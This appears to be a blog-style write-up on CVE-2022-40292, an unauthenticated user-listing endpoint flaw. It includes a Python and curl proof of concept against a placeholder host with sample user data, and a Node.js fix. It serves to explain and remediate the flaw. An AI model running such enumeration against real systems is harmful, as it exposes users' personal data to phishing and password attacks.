
In 2022, a critical security weakness was discovered in a popular web application, tracking as CVE-2022-40292. This vulnerability allowed attackers to enumerate user accounts without logging in by querying an insecure endpoint—essentially listing all registered users of the system. For organizations depending on secrecy or privacy, this risk could lead to targeted attacks, phishing campaigns, or larger breaches.
Let’s break down what this vulnerability was, why it was dangerous, see some code samples, and how an attacker could easily exploit it.
What is User Enumeration?
User Enumeration is when an application lets outsiders figure out which usernames (or email addresses) exist in the system. This usually happens through error messages or open data endpoints.
About CVE-2022-40292
The affected application exposed an unprotected endpoint (for example, /api/user/list) that returned account details to anyone, not just logged-in users.
Original Reference
- NVD Detail for CVE-2022-40292
- VulDB Advisory
Suppose the application is running at https://vulnerable-app.com. The user details endpoint is
GET https://vulnerable-app.com/api/users
A normal, secure API would require an authentication token (like a valid cookie, JWT, or API key).
Below is a simple requests-based script in Python for demonstrating the issue
import requests
# Target vulnerable endpoint
url = "https://vulnerable-app.com/api/users"
# No authentication necessary
response = requests.get(url)
if response.status_code == 200:
print("User enumeration successful! Dumping user data:")
print(response.text)
else:
print("Failed to enumerate users.")
Expected output (sample)
[
{"id":1,"username":"alice","email":"alice@example.com"},
{"id":2,"username":"bob","email":"bob@example.com"},
...
]
Even without knowing Python, anyone can use the system terminal
curl https://vulnerable-app.com/api/users
Why Was This Dangerous?
- Confidentiality Ruined: Usernames and emails are private in most systems (especially in healthcare, finance, and internal tools).
- Brute Force Easier: Attackers know actual usernames, making password guessing attacks far more effective and less likely to trigger alarms.
- Phishing Enhanced: With real names and emails, scams can be highly targeted and seem more legitimate.
- Reconnaissance: Attackers learn the user composition, which may include privileged or administrative users.
Sample Fix (Express.js/Node.js)
app.get('/api/users', authenticateMiddleware, (req, res) => {
// Only administrators see this
if(req.user.role === 'admin'){
// Return user list
}
else{
res.status(403).send("Forbidden");
}
});
Lessons Learned
CVE-2022-40292 is a classic example of how simple oversights—like an unsecured endpoint—can lead to serious data leaks. User enumeration is one of those vulnerabilities that seems minor, but opens the door to much bigger attacks down the line.
More Information
- OWASP User Enumeration Cheat Sheet
- NIST NVD Entry for CVE-2022-40292
Timeline
Published on: 10/31/2022 21:15:00 UTC
Last modified on: 11/03/2022 02:35:00 UTC